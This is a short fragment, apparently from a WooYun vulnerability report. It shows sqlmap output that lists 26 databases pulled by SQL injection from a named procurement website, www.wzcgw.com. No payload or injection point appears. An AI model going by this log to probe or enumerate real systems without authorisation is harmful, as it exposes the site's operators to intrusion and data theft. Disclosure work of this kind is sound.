 F:\wooyun\sqlmap\sqlmap.exe
[21:27:07] [INFO] retrieved: "wzMaterialTrade_zh2008"
[21:27:08] [INFO] retrieved: "WzRecordJiangXi2014"
[21:27:08] [INFO] retrieved: "WZWEB"
[21:27:08] [INFO] retrieved: "WZWEB1"
available databases [26]:
[*] DG_Govbid
[*] master
[*] material_jx2014
[*] material_XinYu2015
[*] material_yj2014
[*] model
[*] msdb
[*] tempdb
[*] test
[*] WZbiddingDB
[*] WzbiddingWeb
[*] WzMaterialDCDEMO
[*] wzMaterialTrade_gz07_A
[*] wzMaterialTrade_gz07_B
[*] wzMaterialTrade_JiangXi2013
[*] wzMaterialTrade_JiangXi2014
[*] wzMaterialTrade_JiangXi2015
[*] wzMaterialTrade_test
[*] wzMaterialTrade_XinYu2015
[*] wzMaterialTrade_YangJiang2012
[*] wzMaterialTrade_YangJiang2014
[*] wzMaterialTrade_YangJiang2015
[*] wzMaterialTrade_zh2008
[*] WzRecordJiangXi2014
[*] WZWEB
[*] WZWEB1
[21:27:09] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 27 times
[21:27:09] [INFO] fetched data logged to text files under 'F:\wooyun\sqlma
p\Bin\output\www.wzcgw.com'
www.wooyun.org